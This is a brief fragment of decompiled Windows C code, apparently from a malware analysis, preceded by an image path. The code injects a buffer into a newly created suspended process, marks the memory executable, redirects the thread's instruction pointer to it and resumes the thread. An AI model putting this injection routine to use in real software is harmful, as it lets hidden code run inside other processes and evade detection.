 CreateProcessA(lpApplicationName, 0, 0, 0, 0, 4u, 0, 0, &StartupInfo, &ProcessInformation);
memset(&Context.Dr0, 0, 0x2C8u);
Context.ContextFlags = 65599;
GetThreadContext(ProcessInformation.hThread, &Context);
v5 = VirtualAllocEx(ProcessInformation.hProcess, 0, a3, 0x1000u, 0x40u);
v6 = (DWORD)v5;
if ( !v5 )
  return 0;
NumberOfBytesWritten = 0;
if ( !WriteProcessMemory(ProcessInformation.hProcess, v5, a2, a3, &NumberOfBytesWritten) )
  return 0;
Context.Eip = v6;
SetThreadContext(ProcessInformation.hThread, &Context);
ResumeThread(ProcessInformation.hThread);